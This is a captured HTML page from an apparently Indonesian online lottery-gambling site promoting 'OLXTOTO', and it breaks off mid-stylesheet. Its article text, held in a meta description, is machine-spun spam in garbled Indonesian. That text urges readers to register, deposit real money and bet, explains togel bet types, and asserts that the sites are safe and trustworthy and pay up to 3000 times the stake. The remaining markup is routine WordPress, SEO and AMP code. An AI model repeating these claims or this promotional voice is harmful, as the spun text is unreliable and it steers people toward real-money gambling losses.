

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/
body_size: 20339
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Tidak Penting Kebingungan, Berikut Bermain Situs Togel Online Kembang Janggut - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Tidak Penting Kebingungan, Berikut Bermain Situs Togel Online Kembang Janggut - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap-tiap betaruh saat ini dapat merasai semua spekulasi yang lebih dahsyat dan membahagiakan sudah pasti dengan langkah menjalankan games heboh yang dapat saja unggulan dalam berpendapatan tinggi. Main judi togel online semisalnya, ialah suatu spekulasi atraktif yang metode mainnya lebih sengit hingga bisa beri kehebohan tertentu yang lebih nyaman dan aman. Betaruh dapat temukan servis terhebat waktu bisa taruhan bersama suatu web judi bisa dipercaya. &nbsp; Pelayanan main judi togel sekarang banyak diterima bersama website judi bisa dipercaya di intenet. Sebuah web judi bisa dipercaya sudah pasti dapat kasih keamanan taruhan secara bertambah aman dapat dipercaya dengan langkah termudah. Dengan lewat pelayanan online terpercaya dan terbaik ini jadi anda dapat peroleh keluasaan dalam taruhan sehari-harinya. Metode yang simpel untuk dapat mengerjakan games taruhan situs terpilih situs togel online pasti akan kasih servis terhebat yang selalu beri kepuasan sehari-harinya. Metode gampang mengawali perjudian togel saat ini dapat dirasa secara semakin aman paling dipercaya secara lebih terkesan. Betaruh butuh rasakan serunya tidak serupa saat bisa jalankan judi pasang angka secara fleksibel. Apa lagi trik mainnya yang berkesempatan menang ini pastinya bisa kasih serunya dan keamanan dalam mengerjakan semua spekulasi yang jauh makin dahsyat serta membahagiakan. Karenanya, yakinkan kalau anda dapat temukan alternatif web-site judi sah yang dapat kasih keuntungan semakin besar serta sangatlah mengesankan. Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online sebagai gelaran taruhan berprestise yang bisa dihandalkan menjadi satu kehebohan serta kenyamanan taruhan amat efektif yang semakin lebih nyaman serta aman. Siapa saja dapat laksanakan kehebohan spesifik yang lebih baik dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat temukan keuuntungan tumpah ruah dengan coba taruhan judi kira-kira angka pastinya bersama blog judi paling dipercaya. Untuk dapat peroleh keluasaan serta kenyamanan dalam melakukan taruhan togel yang lebih gampang serta menarik ini, karenanya semestinya putuskan opsi web-site judi sah yang bisa saja unggulan terbaik karenanya anda dapat peroleh keluasaan dan ketenteraman terpilih sehari-harinya dalam mendapat service paling efektif. Prioritaskan untuk dapat memutuskan dan masuk bersama situs togel online yang bisa dipercaya dengan bagus, jadi anda dapat lekas taruhan. Sesudah itu, untuk dapat mulai taruhan jadi persiapkan berbagai hal terlebih dulu salah satunya yakni: &#8211; Alat main judi yaitu feature medium online, pastilah sederhana serta efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet mesti mendukung tiap fitur yang dipunyai maka dari itu adanya koneksi internet ini yang bisa menolong banyak betaruh untuk dapat peroleh service main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang berperan menjadi alat bayar serta alat pencairan dana atau penarikan uang. Karenanya mempunyai rekening di type bank terutama sesuai sama apa yang dikasihkan oleh service website judi. &#8211; Modal main judi terka angka yaitu uang asli rupiah yang tentu dapat dipersiapkan lebih-lebih dahlu dan pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodal kurang berapa saja maka tak kan membuat jadi lebih sulit betaruh. &#8211; Siapkan sejumlah data lebih dulu yang bakal dibutuhkan untuk proses register anggota baru merupakan secara mudah menyediakan nomor contact yang benar-benar dapat dikontak setiap saat dan pemain bakal terasa lebih gampang buat dapat peroleh serunya tertentu terpenting ringan melaksanakan register yang lebih semakin cepat serta akan tidak tidak berhasil. Yakinkan Putuskan Situs Togel Online Dapat dipercaya Pasti Senang Pelayanan Terkomplet Tiap-tiap betaruh yang sudah memiliki penyiapan mengerjakan games taruhan togel online di internet karenanya dapat lekas mendaftar dirinya sendiri selekasnya di suatu blog judi bisa dipercaya. langkah gampang dalam menjalankan spekulasi yang lebih dahsyat serta dapat dipercaya dengan baik sekali maka terasa nyaman dan aman, maka dari itu tentulah masalah ini sangat kasih serunya spesifik apa lagi sewaktu betaruh dapat memutuskan blog judi sah paling dipercaya yang bisa dipercaya dengan baik sekali. Di saat pemain dapat pilih serta masuk bersama blog judi terpercaya serta terbaik karenanya pasti akan peroleh service yang paling komplet. Pemain selalu terasa bahagia dapat taruhan bersama situs togel online dengan layanan terkomplet yaitu: &#8211; Akses situs selalu akan tersdia waktu apa saja dimulai dari pagi sampai malam, karena itu waktu 24 jam non-stop selalu akan dapat dicapai dengan benar-benar simpel. &#8211; Layanan login situs dapat dilaksanakan secara gampang serta lancar lewat pelbagai basis yang disajikan bandar maka bisa membuka situs setiap saat dan dimanapun. &#8211; Kemudahan negosiasi deposit yakni dengan nilai yang dapat terjangkau serta dapat dilaksanakan dengan sangatlah gampang yaitu lewat rekening Bank, E-Wallet serta melalui pulsa. &#8211; Pemain dapat temukan kelapangan transaksi bisnis withdraw yaitu penarikan dana yang dapat dilaksanakan setiap saat pada jumlah berapa saja. &#8211; Penawaran bonus berlimpah dapat dikasihkan situs terhadap seluruhnya anggota seperti ada bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain. &#8211; Link opsi yaitu satu layanan yang hendak diberi blog judi serta bisa digunakan untuk beri kelapangan akses tiap harinya hingga situs selalu akan dapat dijangkau sewaktu-waktu dengan simpel. Cara Simpel Mendaftarkan Account Anggota Anyar Situs Togel Online Tiap pemain pastilah memiliki hak peroleh kelapangan taruhan buat dapat lekas mendaftarkan sebagai anggota baru. Tentu, teknik ringan mendaftarkan dengan cara yang efektif serta tidak ada ongkos sekalipun, jadi pemain langsung bisa memasuk halaman Home selesai dapat membuka website judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang bisa langsung mengaitkan pemian dengan suatu formulir register. Tentunya, betaruh butuh isi semua data secara lengkapnya dan absah. Data yang bisa diisi di antaranya ialah nama Username, kode, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening serta macam bank. Seluruhnya data perlu diisi secara betul dan komplet hingga bisa dikirim pada bandar. proses data ini pastinya cuman sekejap saja serta pemain langsung bisa peroleh account sah. Karena ada Pemakai ID diikuti sandi yang udah diraih karena itu bisa dipakai langsung untuk dapat login situs togel online secara benar-benar ringan sewaktu-waktu dan dimanapun. Teknik Simpel Bisnis Deposit Situs Togel Online Tiada Potongan Tiap pemain penting berikan modal lebih dulu supaya dapat lekas mainkan judi togel macam apa saja. Cukup hanya dengan modal rendah jadi siapa saja dapat selekasnya pasang taruhan yang lebih ringkas dan bisa dihandalkan dengan baik sekali. Karenanya tentu pemain semakin lebih simpel temukan keamanan deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. buat lekas bayar deposit pemain cuman perlu buka web Home situs togel online dan penting click menu DEPOSIT. Mekanisme akan kasih suatu slip pembayaran yang harus diisi dengan secara tentukan nilai uang yang bisa ditransfer dengan amat gampang serta bisa pula putuskan sistem bayar yang disiapkan salah satunya ialah pakai E-Wallet, rekening bank serta bisa juga pakai metode gampang lewat deposit pulsa. karenanya dengan dapat selekasnya transfer uang langsung adalah dengan benar-benar simpel pada nomor arah yang dikasihkan faksi bandar maka saldo account bakal selekasnya berisi secara automatic tentunya tak ada potongan sama sekalipun. Pastinya pemain dapat lekas pasang taruhan judi terka angka yang lebih simpel serta membahagiakan. Tempat taruhan taruhan secara tambah aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang juga pasti dapat beri untung uang asli rupiah. Alternatif Pasaran Terkomplet Dan Ternama Situs Togel Online Teknik main judi togel online yakni dengan mengira angka secara pas, adalah sama atau rukun dengan keluaran angka di type pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang dibutuhkan serta pada kurun ini makin banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, jadi beberapa alternatif pasaran togel yang dapat anda turuti antara lain ialah: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam permainkan taruhan togel online terbaik pemain bisa mengira angka sesuai sama ketetapan di sejumlah alternatif type taruhan yang disiapkan. Pastinya pemain bisa taruhan dengan langkah mengira angka tepat yang benar jadi angka keluaran togel ini merupakan terbagi dalam 4 biji angka yaitu angka AS, KOP, KEPALA serta angka EKOR. Langkah Main Judi Kira-kira Angka Jenis Taruhan Bermacam Situs Togel Online Sah Bermain judi togel pastinya mengharapkan raih kemenangan di dalamnya, karena kemenangan permainan toge ini pasti beri keuntungan yang pastilah begitu riil. Agar bisa menang taruuhan togel ini karena itu pemain penting dapat miliki ramalan tepat yang lebih pas. untuk dapat menerka angka togel lebih benar ini jadi pasti pemain lebih bisa gampang dan fleksibel buat selekasnya taruhan di beberapa jenis taruha yang disiapkan situs togel online secara komplet. Antara sejumlah jenis taruhan togel yang dapat pemain permainkan merupakan: 1. TOGEL 2D Pemain penting menerka dua angka saja yang memang seharusnya berturutan serta sama dengan keluaran togel secara pas. tentang hal untuk angka togel yakni ABCD jadi pemain dapat menerka AB, BC dan CD. Tentang hal contoh-contohnya bila pemain menduga taruhan 32 dan result togel yang terjadi ialah 3211 pastinya pemain bisa menang karena ke-2 angka yang berurut itu tersebut di keluaran togel. 2. TOGEL 3D Trik main dari taruhan ini dengan menerka tiga angka togel secara betul dan berurut merupakan sama ataukah sama dengan result togel, karenanya untuk keluaran togel ABCD, pasti pemain bisa menang sewaktu dapat menerka taruhan ABC serta BCD. Mengenai misalnya apabil pemain menempatkan taruhannya buat nomor 998, dan lihat pada result togel yang terjadi yakni 1998 karenanya pemain lantas dapat menang. 3. TOGEL 4D Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat waktu pemain sukses menduga semua angka secara benar dan sama barisannya sesuai result togel. bila keluaran togel yaitu ABCD karenanya pemain perlu mengira ABCD. Buat perihal ini, mengenai contoh-contohnya apabila pemain menempatkan taruhannya buat angka 7765 karena itu pemain lantas dapat menang di saat result togel perlihatkan angka yang serupa yaitu 7765. 4. COLOK BEBAS Tipe taruhan dalam bermain permainan ini amat gampang serta dapat juga beri keuntungan dengan kesempatan menang bertambah besar. buat metode main taruhan ini yakni cukup dengan menduga satu angka saja secara betul di result togel, contohnya pemain mengira angka 8 serta pastinya menang di saat keluaran togel yang terjadi aadlah 9087. 5. COLOK JITU Model taruhan ini merupakan dengan secara perlu menerka satu bilangan saja tetapi pemain penting jelaskan juga tipe atau status dari angka itu. Adapun contohnya apabila pemain menerka atau memasangkan taruhan buat angka 7 jadi EKOR, selanjutnya apabila keluaran togel yaitu 2337 jadi pemain lantas dapat menang lantaran menduga dengan cara tepat kalau angka 7 benar-benar ada di status EKOR. 6. COLOK NAGA Teknik main taruhan ini ialah dengan langkah mengira tiga angka secara betul ada pada dalam keluaran angka togel serta tidak usah sama sesuai posisi karena itu pemain bebas tetapkan angka periode saja. misalnya apabila pemain menempatkan taruhannya untuk angka 8, 9 serta 1, selanjutnya result togel yang terjadi yaitu 9318 karena itu pemain juga dapat meraih kemenangan dengan memperoleh pembayaran yang tepat. 7. KEMBANG KEMPIS Metode main taruhan ini yaitu dengan tentukan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa dipastikan menjadi taruhan kembang, kempis dan kembar. Akan halnya ketetapannya yaitu: &#8211; KEMBANG= jika bilangan pertama lebih kecil dari bilangan ke-2 misalnya menduga taruhan 2D tengah menjadi kembang, serta keluaran angka yakni 4590 karena itu taruhannya cocok karena bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= jikalau bilangan pertama ialah makin besar dari bilangan ke-2 . Akan halnya contoh-contohnya bila pemain menerka 2D belakang serta keluaran togel yakni 4330 pastilah pemain bakal menang sebab bilangan belakang yakni 30 yang mana 3 bertambah besar dari 0. &#8211; KEMBAR= kalau bilangan pertama yaitu sama besar dengan ke-2 . 8. TENGAH TEPI Adalah dengan mengira 2D lebih dahulu selanjutnya pemain dapat memastikannya jadi taruhan tengah atau pinggir, adalah dengan ketetapannya merupakan: &#8211; TENGAH= jika dua angka tergolong di 25 sampai 74. Adapun misalnya apabila pemain mengira 2D depan untuk result togel yang berlangsung ialah 3348, karena itu pemain lantas bisa menang lantaran angka depan ini yaitu 33 yang mana tergolong di sisi tengah. &#8211; TEPI= merupakan bila tebakan ke-2 angka ada antara 00-24 serta atau dari 75-99. Adapun contoh-contohnya kalau pemain menempatkan..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:47:38+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Tidak Penting Kebingungan, Berikut Bermain Situs Togel Online Kembang Janggut","datePublished":"2023-01-01T18:47:38+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/"},"wordCount":2000,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/","url":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/","name":"OLXTOTO - Tidak Penting Kebingungan, Berikut Bermain Situs Togel Online Kembang Janggut - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:47:38+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Tidak Penting Kebingungan, Berikut Bermain Situs Togel Online Kembang Janggut"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 